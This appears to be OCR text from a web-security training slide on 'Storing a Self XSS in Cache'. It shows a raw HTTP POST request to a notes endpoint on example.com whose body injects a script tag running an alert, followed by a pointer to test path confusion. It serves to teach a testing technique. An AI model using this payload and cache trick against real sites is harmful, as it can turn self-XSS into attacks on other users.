 Storing a Self XSS in Cache
Example:
Request
Pretty Raw Hex
1 POST /user/notes.js HTTP/1.1
2 Host: example.com
3 Content-Type: application/x-www-form-urlencoded
4 Cookie: session_cookie=YOUR_SESSION_COOKIE;
5 Content-Length: 64
6
7
8 notes=<script>alert('Self-XSS-Cache-Exploitation');</script>
9
Remember that the description contains more information
about the extensions or path confusion to test.
b